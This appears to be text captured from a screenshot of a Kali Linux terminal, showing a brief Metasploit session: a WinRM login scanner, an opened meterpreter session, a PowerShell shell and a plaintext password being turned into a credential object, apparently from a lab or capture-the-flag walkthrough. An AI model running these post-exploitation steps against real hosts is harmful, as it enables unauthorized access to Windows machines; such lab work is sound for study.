 File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop/tools root@kali: ~/Desktop/tools
msf5 auxiliary(scanner/winrm/winrm_login) >
msf5 auxiliary(scanner/winrm/winrm_login) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > $passwd = ConvertTo-SecureString 'WhatHappenedtotheL@mb?' -AsPlainText -Force
PS >